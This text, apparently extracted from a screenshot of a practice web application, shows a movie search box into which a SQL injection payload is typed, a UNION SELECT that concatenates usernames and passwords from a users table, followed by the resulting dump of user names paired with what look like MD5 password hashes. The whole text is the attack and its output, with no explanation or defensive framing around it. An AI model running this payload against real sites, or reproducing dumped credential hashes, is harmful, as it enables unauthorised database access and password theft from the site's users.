 Search for a movie:
abcd' UNION SELECT 1,concat(username,':',password),3,4,5,6 from users;-- -
Search
aaaa :74b87337454200d4d33f80c4663dc5e5
3
Watch
admin :665a50ac9eaa781e4f7f04199db97a11
3
Watch
Alexendra :1c2b3d8270321140e5153f6637d3ee53
3
Watch
asdf :912ec803b2ce49e4a541068d495ab570
3
Watch
Austin :0049ac57646627b8d7aeaccf8b6a936f
3
Watch
Barbra :3961548825e3e21df5646cafe11c6c76
3
Watch
Barry :54c88b2dbd7b1a84012fabc1a4c73415
3
Watch